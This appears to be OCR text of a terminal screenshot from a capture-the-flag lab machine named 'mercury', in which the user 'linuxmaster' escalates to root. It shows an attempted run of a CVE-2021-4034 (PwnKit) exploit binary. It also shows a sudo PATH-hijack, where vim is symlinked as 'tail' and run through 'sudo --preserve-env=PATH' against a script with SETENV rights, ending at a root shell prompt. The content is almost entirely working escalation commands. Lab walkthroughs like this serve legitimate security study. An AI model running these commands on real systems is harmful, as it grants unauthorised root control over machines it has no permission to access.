 root@mercury: /home/linuxmaster
File Actions Edit View Help
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/sna
User linuxmaster may run the following commands on mercury:
(root : root) SETENV: /usr/bin/check_syslog.sh
linuxmaster@mercury:~/CVE-2021-4034$ ./cve-2021-4034
linuxmaster@mercury:~/CVE-2021-4034$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslog
linuxmaster@mercury:~/CVE-2021-4034$ cd ..
linuxmaster@mercury:~$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslog
linuxmaster@mercury:~$ ln -s /usr/bin/vim tail
linuxmaster@mercury:~$ ls
CVE-2021-4034 tail
linuxmaster@mercury:~$ export PATH=$(pwd):$PATH
linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
[sudo] password for linuxmaster:
2 files to edit
root@mercury:/home/linuxmaster#